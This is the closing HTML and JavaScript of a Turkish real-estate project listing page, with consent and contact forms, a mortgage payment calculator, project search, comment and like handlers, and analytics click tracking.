                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4121'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 202500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -179
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>
